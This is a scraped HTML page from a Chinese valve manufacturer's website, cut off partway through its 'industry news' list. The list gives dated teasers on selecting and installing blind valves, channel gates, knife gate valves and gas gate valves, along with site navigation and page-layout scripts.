

--- FILE ---
content_type: text/html
request_url: http://www.wanhaovalve.com/category38.htm
body_size: 12667
content:
<!DOCTYPE html>
<html lang="zh">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="applicable-device" content="pc,mobile">
  <title>行业新闻 - 温州万豪阀门厂</title>
  <link rel="canonical" href="http://www.wanhaovalve.com/category38.htm"/>
  <meta name="keywords" content="行业新闻">
  <meta name="description" content="行业新闻">


  <!-- 解决http转https协议后外链资源加载失败 -->
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js"></script>
<script src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script>
<!--[if lt IE 9]>
<script src="/Templates/default/style/html5shiv.min.js"></script>
<script src="/Templates/default/style/respond.js"></script>
<![endif]-->

<script>
  var pageFlag = '';
</script>  
  <script>
      pageFlag = "news";    
    </script>

</head>

<body>

  <!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                        </div>
                    </a>
                    <div class="left_text">
                        <div class="ch ellipsis">信誉商家 · 品质可靠 · 合格供应商</div>
                        <div class="en ellipsis">主营：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀</div>
                    </div>
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <div class="hcr_l hidden-md">
                    <span class="iconfont icon-dianhua2"></span>
                    <div class="two_line_eng">
                        <span class="zxrx">服务咨询电话:</span><br>
                        <span>0577-86872071</span>
                    </div>
                </div>

                <div class="hcr_r">
                    <img width="70" src="/Templates/default/style/images/ewm.jpg" alt="扫一扫添加盲板阀厂家微信" title="扫一扫添加盲板阀厂家微信">
                    <p class="saoyisao">
                        <!-- <span class="l_kuo">[</span> -->
                        扫一扫
                        <!-- <span class="r_kuo">]</span> -->
                    </p>
                </div>
            </div>
        </div>
        <!-- pc导航 -->
        <div class="pc_nav position_relative">
            <div class="container">
                <div class="left_bg"></div>
                <ul class="hc_nav nav col-xs-7_d_2percent pc_left_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
                <div class="right_bg"></div>
                <ul class="hc_nav nav col-xs-5_u_2percent pc_right_nav row justify_c_sa" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                    <li>
                        <a href="/cla9.htm" >
                            <span>渠道闸门</span>
                        </a>
                    </li>
                    <li >
                        <a href="http://www.wanhaovalve.com/cla8.htm" >
                            <span>通风蝶阀</span>
                        </a>
                    </li>
                    <li >
                        <a href="/category40.htm" >
                            <span>插板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla10.htm" >
                            <span>盲板阀</span>
                            <!-- <i class="iconfont icon-right-copy dropdown_icon"></i> -->
                        </a>
                    </li>
                    <li >
                        <a href="/cla4.htm">
                            <span>煤气闸阀</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>


    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等" title="温州万豪阀门厂主推：通风蝶阀、渠道闸门、盲板阀、插板阀、煤气闸阀等">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                <li > 
                            <a href="/" 
                                > 
                                <span>网站首页</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/company.htm" 
                                > 
                                <span>关于我们</span>
                                                            </a>
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/product.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>产品展示</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/cla8.htm">
                                                    <span>通风蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla9.htm">
                                                    <span>渠道闸门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla10.htm">
                                                    <span>盲板阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category40.htm">
                                                    <span>插板阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla4.htm">
                                                    <span>煤气闸阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla6.htm">
                                                    <span>紧急切断阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla5.htm">
                                                    <span>快速启闭闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla3.htm">
                                                    <span>铸铁低压闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla1.htm">
                                                    <span>钢制非标闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/zgzf.htm">
                                                    <span>铸钢闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla19.htm">
                                                    <span>刀型闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla13.htm">
                                                    <span>蝶阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla15.htm">
                                                    <span>排泥阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla2.htm">
                                                    <span>止回阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla17.htm">
                                                    <span>底阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla7.htm">
                                                    <span>软密封闸阀</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla12.htm">
                                                    <span>启闭机</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla18.htm">
                                                    <span>拍门</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla11.htm">
                                                    <span>眼镜阀系列</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/cla16.htm">
                                                    <span>其他冶金阀门</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li  class="dropdown" > 
                            <a href="/news.htm" 
                                 class="dropdown-toggle"
                                data-toggle="dropdown" role="button" aria-expanded="false" > 
                                <span>新闻资讯</span>
                                                                <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                            </a>
                                                            <ul class="dropdown-menu">
                                                                                                                        <li>
                                                <a href="/category37.htm">
                                                    <span>公司新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category38.htm">
                                                    <span>行业新闻</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="/category39.htm">
                                                    <span>常见问题解答</span>
                                                </a>
                                            </li>
                                                                             
                                </ul> 
                             
                        </li> 
                                            <li > 
                            <a href="/category41.htm" 
                                > 
                                <span>设备展示</span>
                                                            </a>
                             
                        </li> 
                                            <li > 
                            <a href="/contact.htm" 
                                > 
                                <span>联系我们</span>
                                                            </a>
                             
                        </li> 
                                        
                </ul>
            </div>
        </div>
    </nav>

</header>
    <div class="main news_cate">
  
      <div class="lanmu_picture" data-pc-image="/Templates/default/style/images/pc_banner/news_banner.jpg">
        <div class="container">
            <div class="text">
              <span class="">News</span>
            </div>
          </div>
      </div>


      <div class="main_in">
          <!-- 路径导航 -->
          <div class="path_nav">
            <div class="container">
              <span class="return">
                <a href="/">首页</a>
                 
                                  >
                  <a href="/news.htm">
                    新闻资讯                  </a>
                                    >  <a href="/category38.htm">行业新闻</a>
              </span>
            </div>
          </div>
          <div class="main_content">
              <div class="news_cate_content">
                  <div class="news_cate">
                    <div class="container">
                        <div class="main_left">
  <div class="cate_box">
    <div id="my_wrapper_inner_procate" class="my_wrapper my_wrapper_innerprocate">
    <div class="inner_box">
                <ul>
                        <li  ><a href="/category37.htm">公司新闻</a></li>
                        <li class="active" ><a href="/category38.htm">行业新闻</a></li>
                        <li  ><a href="/category39.htm">常见问题解答</a></li>
                    </ul>
        
    </div>
    </div>
  </div>

  <script>
    $(function () {
        if (document.body.clientWidth < 992) {
            makeProgressBar("#my_wrapper_inner_procate");
            calc_scrollBoxWidth("#my_wrapper_inner_procate");
        }

        function makeProgressBar(wrapperEle){
            if( $(wrapperEle).parent().find(".progress_bar").length !== 0 ){
                return false;
            }
            var progressDiv = "<div class='progress_bar'><div class='total_line'><div class='current_line'></div></div></div>";
            $(wrapperEle).after(progressDiv);
        }
    
        function calc_scrollBoxWidth(wrapperEle){
            var totalWidth = 0;
            var $wrapperEle = $(wrapperEle);
            var $wrapperEleParent = $(wrapperEle).parent();
            var pro_nav_ul = $wrapperEle.children();
            var pro_lis = pro_nav_ul.find("li");
            var otherWidth = 0;
            var device_flag = "pc";   //默认 pc 
            pro_lis.each(function (index, item) {
                totalWidth += $(item).outerWidth(true);
            });
            otherWidth = pro_nav_ul.find(".pro_center_link").outerWidth(true) || 0;
            totalWidth += otherWidth;
            pro_nav_ul.width(totalWidth);
    
            if("ontouchstart" in document.documentElement){
            device_flag = "mobile";
            }else{
            device_flag = "pc";
            }
            // /*iscroll插件初始化*/
            var myScroll1 = new IScroll(wrapperEle, {
                scrollY: false,
                scrollX: true,
                click: true,
            });
        
    
            var boxClientWidth = $(wrapperEle).width();
            var moveEle = $(wrapperEle).children();
            var total_line_width = $(".progress_bar .total_line",$wrapperEleParent).width();
            var current_line_width = $(".progress_bar .current_line",$wrapperEleParent).width();   //要根据比例重新赋值
            current_line_width = boxClientWidth / totalWidth * total_line_width;
            current_line_width = current_line_width > total_line_width ? total_line_width : current_line_width;
            if(total_line_width - current_line_width < 10 ){
                $(".progress_bar", $wrapperEleParent).addClass("hidden");
                }else{
                $(".progress_bar", $wrapperEleParent).removeClass("hidden");
            }
            $(".progress_bar .current_line",$wrapperEleParent).width(current_line_width);

            //定位功能
            // console.log(moveEle.find("li.index_nav").offset().left);
            // console.log(moveEle.find("li.index_nav")[0].getBoundingClientRect().left);
            var index_li_leftX = moveEle.find("li.index_nav").length !== 0 ? moveEle.find("li.index_nav").position().left : 0;
            myScroll1.scrollTo(-index_li_leftX,0);
            myScroll1.refresh();
            calc_scroll_Left();
           
    
            // 添加触屏结束事件  scrollStart scroll scrollEnd
            myScroll1.on("scrollEnd",function(){
                calc_scroll_Left();
            });
            

            function calc_scroll_Left(){
                // console.log(myScroll1.x);   // iscroll 提供的当前位置
                // 在元素 滑动停止后再拿到元素实际的位移计算
                let l1 = Math.abs(myScroll1.x);
                let leftX = l1 / totalWidth * total_line_width;
                $(".current_line",$wrapperEleParent).css({
                    "left": leftX + 'px',
                });
            }

            function calc_scroll_Left2(){
                // 在元素 滑动停止后再拿到元素实际的位移计算
                var l1 = 0;   // old
                var l2 = 0;   // new
                var timer2 = setInterval(() => {
                clearInterval(timer2);
                l1 = moveEle.css("transform").substring(7).split(',');  
                l1 = parseFloat(l1[4]);
                var timer3 = setInterval(()=>{
                    l2 = moveEle.css("transform").substring(7).split(',');  
                    l2 = parseFloat(l2[4]);
                    leftX = l2 / totalWidth * total_line_width;
                    $(".current_line",$wrapperEleParent).css({
                    "left": -leftX + 'px',
                    });
                    if(l1 == l2){
                    clearInterval(timer3);
                    leftX = l1 / totalWidth * total_line_width;
                    $(".current_line",$wrapperEleParent).css({
                        "left": -leftX + 'px',
                    });
                    }
                    l1 = l2; 
                },100);
                },300);
            }
    
        }
        
    });
  </script>
            

  
</div>
                                                <ul class="new_r row">
                                                      <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_693.htm" title="如何选择合适的盲板阀：关键参数与考虑因素">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">如何选择合适的盲板阀：关键参数与考虑因素</span>
                                          <span class="time">
                                            [2024/07/31] 
                                          </span> 
                                        </div>
                                          <p class="desc">以下是选择盲板阀时需要关注的主要参数和考虑因素：1. 工作压力与温度工作压力：确定盲板阀需要承受的工作压力。选择阀门时，确保其额定压力高于系统的工作压力，以避免潜在的隐患。工作温度：考虑盲板阀在工作环境中的温度范围。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_610.htm" title="渠道闸门可以实现哪些自动化功能？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">渠道闸门可以实现哪些自动化功能？</span>
                                          <span class="time">
                                            [2024/01/06] 
                                          </span> 
                                        </div>
                                          <p class="desc">渠道闸门可以实现哪些自动化功能？1. 远程控制：通过远程控制系统，可以实现对渠道闸门的开启和关闭等操作，方便远程控制和监控。2. 自动感应：使用自动感应器，可以实现对环境变化的感应，从而自动开启或关闭渠道闸门。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_609.htm" title="渠道闸门常用的材料有哪几种？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">渠道闸门常用的材料有哪几种？</span>
                                          <span class="time">
                                            [2024/01/06] 
                                          </span> 
                                        </div>
                                          <p class="desc">渠道闸门常用的材料有哪几种？1. 不锈钢：不锈钢是渠道闸门常用的材料之一，具有优良的耐腐蚀性和耐候性。不锈钢闸门可以适应各种环境条件，特别是适用于水域或潮湿的环境。2. 铝合金：铝合金是轻质、坚固和耐腐蚀的材料，广泛用于渠道闸门的制造。它具有较高的强度和耐久性，并且具有较好的抗风性能。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_545.htm" title="通风蝶阀的结构特点及基本原理播">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">通风蝶阀的结构特点及基本原理播</span>
                                          <span class="time">
                                            [2022/12/06] 
                                          </span> 
                                        </div>
                                          <p class="desc">通风蝶阀主要广泛应用于建筑材料、冶金、矿山、电力等生产工艺种类介质温度300标称压力0.1Mpa管道中的连接、开合或介质质量调整。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_537.htm" title="渠道闸门的调节堰门的应用原理">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">渠道闸门的调节堰门的应用原理</span>
                                          <span class="time">
                                            [2022/10/28] 
                                          </span> 
                                        </div>
                                          <p class="desc">渠道闸门的调节堰门主要材料为不锈钢或碳钢碰涂环氧树脂涂料,橡胶软密封,具有重量轻,操作灵活,防腐蚀,不生锈,安装维修方便,密封可靠等功能,广泛应用于自来水厂、污水厂、排灌、</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_441.htm" title="插板阀都有什么功能">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">插板阀都有什么功能</span>
                                          <span class="time">
                                            [2022/02/12] 
                                          </span> 
                                        </div>
                                          <p class="desc">插板阀普通型用于常温时候使用，对温物料和有腐蚀性的物料可根据使用情况来定制，但插板阀不应用于密封性阀门处和气体截断的阀门用，这会使插板阀起不到应有的作用，也是我们产品设计之初没有的功能。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_431.htm" title="为什么煤气闸阀能保障工况的安全性">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">为什么煤气闸阀能保障工况的安全性</span>
                                          <span class="time">
                                            [2021/08/23] 
                                          </span> 
                                        </div>
                                          <p class="desc">煤气闸阀可以切断介质，但不能完全防止泄漏。煤气闸阀本身并不是可靠的燃气切断装置。只能与盲板和水封组合使用。实现高度可靠的关闭效果。由于煤气闸阀的工作频率较高，安装和使用过程中的安全系数比较高。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_428.htm" title="紧急切断阀的工作原理及作用是什么？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">紧急切断阀的工作原理及作用是什么？</span>
                                          <span class="time">
                                            [2021/08/21] 
                                          </span> 
                                        </div>
                                          <p class="desc">紧急切断阀又叫安全切断阀。这意味着在紧急情况下，阀门将快速打开和关闭，以避免发生事故。紧急切断阀以其结构简单、操作方便、体积小、重量轻、密封性能好、流量大、使用可靠等优点而受到好评。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_423.htm" title="渠道闸门在安装调试注意事项及安装维护">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">渠道闸门在安装调试注意事项及安装维护</span>
                                          <span class="time">
                                            [2021/07/26] 
                                          </span> 
                                        </div>
                                          <p class="desc">检查渠道闸门在运输过程中是否变形或损坏，以便进行全面检查和修理。渠道闸门在安装前必须水平放置，以免铸件变形影响阻水效果。同时，不要用力使螺杆和连杆弯曲。那么有人知道如何调试、使用和维护渠道闸门吗？</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_410.htm" title="煤气闸阀的正确操作方法及安装">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">煤气闸阀的正确操作方法及安装</span>
                                          <span class="time">
                                            [2020/11/24] 
                                          </span> 
                                        </div>
                                          <p class="desc">煤气闸阀应操作灵活，气体截止装置应能迅速完成启闭操作，适应生产变化的要求，并易于控制。煤气闸阀是一种切断流量并连续泄漏的装置。煤气闸阀作为闭路设备安装在各种污水和清洁气体管道中。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_404.htm" title="刀型闸阀的工作性能及主要特征">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">刀型闸阀的工作性能及主要特征</span>
                                          <span class="time">
                                            [2020/10/08] 
                                          </span> 
                                        </div>
                                          <p class="desc">刀型闸阀结构简单紧凑，设计合理，节省材料轻巧，密封可靠，操作轻巧灵活，体积小，通畅，流阻小，重量轻，安装方便，安装方便。有诸如拆卸的优点。它的工作压力为1.0MPa。它在2.5MPa的工作温度和-29-550℃的温度下正常工作。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_395.htm" title="不锈钢附壁渠道闸门的性能特点">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">不锈钢附壁渠道闸门的性能特点</span>
                                          <span class="time">
                                            [2020/06/05] 
                                          </span> 
                                        </div>
                                          <p class="desc">不锈钢附壁渠道闸门主要材料为不锈钢(也可根据用户要求制做)，喷涂环氧树脂涂料，密封圈采用橡胶软密封，重量轻，操作灵活，防腐蚀，不生锈，密封可靠 安装维护方便。可广泛用于污水处理厂、自来水、排灌、环保、电力、塘堰、河流等工程，作为截止、调整流量和控制水位之用。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_393.htm" title="插板阀门安装方向">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">插板阀门安装方向</span>
                                          <span class="time">
                                            [2020/06/02] 
                                          </span> 
                                        </div>
                                          <p class="desc">手动/电动/气动插板阀的安装及使用说明：安装本翻板阀(门）前，一定要核对好翻板阀的型号，连接尺寸和注意介质的流向等；安装翻板阀（门）前须检查阀门腔内和密封面等部位，不能有污物或砂粒等物附着在机身上；并且翻板阀（门）的连接各个部位螺栓我们要均匀的拧紧。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_392.htm" title="渠道闸门产品有哪些用途？性能如何？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">渠道闸门产品有哪些用途？性能如何？</span>
                                          <span class="time">
                                            [2020/06/05] 
                                          </span> 
                                        </div>
                                          <p class="desc">渠道闸门广泛应用于给水排水工程，用以截断渠道内的水流，其工作介质为常温下的原水，清水，污水。渠道闸门的性能和结构：不锈钢渠道方闸门符合《ZBM型不锈钢渠道闸门》企业标准、闸门结构形式为明杆式不锈钢渠道闸门、闸门的主要部件(闸板、闸框和导轨)进行酸洗钝化处理。、闸板、闸框按较大工作水头设计，其拉伸、压缩和剪切强度的安全系数不小于5 。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_386.htm" title="插板阀的驱动方式有几种">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">插板阀的驱动方式有几种</span>
                                          <span class="time">
                                            [2020/03/12] 
                                          </span> 
                                        </div>
                                          <p class="desc">插板阀作为星型卸料器配套使用的卸灰设备其制作简单，运行便捷是众多厂家的选使用的产品。插板阀的驱动方式有三种分别是：手动、气动和电动三种。这三种驱动方式主要是针对插板阀的工作地点和使用环境的不同而设计的，方便插板阀操作。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
                                  <a href="/content3_385.htm" title="什么是手动插板阀，工作原理是怎样的？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">什么是手动插板阀，工作原理是怎样的？</span>
                                          <span class="time">
                                            [2020/02/21] 
                                          </span> 
                                        </div>
                                          <p class="desc">插板阀一般可分为电动插板阀、电液动、气动插板阀,手动插板阀四种。插板阀通常由阀体、阀板、阀板框架、丝杠夹紧驱动装置、膨胀节和阀板行走驱动装置等部件组成。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-400">
                                  <a href="/content3_380.htm" title="插板阀与闸板阀有什么不同？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">插板阀与闸板阀有什么不同？</span>
                                          <span class="time">
                                            [2020/03/12] 
                                          </span> 
                                        </div>
                                          <p class="desc">插板阀是闸阀的一种，插板阀通常用有较大颗粒的物料管道上，或用在固体、粉体物料的管道上，一般情况下闸阀密封效果要好，插板阀密封效果差一些。插板阀我知道的常用在有较多杂质的污水管道上，优其是环保处理管道上。</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-600">
                                  <a href="/content3_375.htm" title="电动通风蝶阀执行机构的特点有什么？">
    
                                      <div class="bottom">
                                        <div class="b_box">
                                          <span class="title ellipsis">电动通风蝶阀执行机构的特点有什么？</span>
                                          <span class="time">
                                            [2020/03/19] 
                                          </span> 
                                        </div>
                                          <p class="desc"> 电动通风蝶阀采用新型系列GT型电动执行器，有双作用式和单作用式，齿轮传动，安全可靠;大口径阀门采用系列AW型气动执行器拔叉式传动，结构合理，输出扭矩大，有双作用式和单作用式。 电动通风蝶阀执行器的特点是： 1、执行器可选带电讯号反馈指示及各类附件以实现自动化操作。 2、IS05211标准连接为产品的安装更换提供了方便。 3、两端调的节螺钉可...</p>
                                        <div class="empty_box"></div>
                                      </div>
                                  
                                </a> 
                            </li>
                                                        <li class="col-xs-12 animated wow fadeInUp_y delay-200">
